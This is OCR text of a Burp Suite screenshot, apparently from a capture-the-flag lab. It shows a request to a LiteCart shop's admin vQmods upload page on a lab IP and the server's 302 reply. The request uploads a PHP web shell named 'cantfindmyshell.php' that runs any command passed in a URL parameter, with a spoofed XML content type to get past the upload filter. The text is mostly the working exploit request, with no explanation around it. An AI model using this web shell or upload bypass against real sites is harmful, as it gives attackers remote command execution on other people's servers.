 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.207
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------584780898241992285141106​30262
8 Content-Length: 544
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------58478089824199228514110630262
18 Content-Disposition: form-data; name="token"
19
20 0a7031cd46c8c0a11e83f2a2ec136e3581e5424f
21 -----------------------------58478089824199228514110630262
22 Content-Disposition: form-data; name="vqmod"; filename="cantfindmyshell.php"
23 Content-Type: application/xml
24
25 <?php
26 $var=$_GET['var'];
27 system($var);
28 ?>
29
30 -----------------------------58478089824199228514110630262
31 Content-Disposition: form-data; name="upload"
32
33 Upload
34 -----------------------------58478089824199228514110630262--
35
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 27 Dec 2020 00:20:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Tue, 26-Jan-2021 00:20:02 GMT; Max-Age=2592000; path=/shop/
9 Set-Cookie: currency_code=USD; expires=Tue, 26-Jan-2021 00:20:02 GMT; Max-Age=2592000; path=/shop/
10 Content-Language: en
11 Location: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
Search... 0 matches
Ready 589 bytes | 71 millis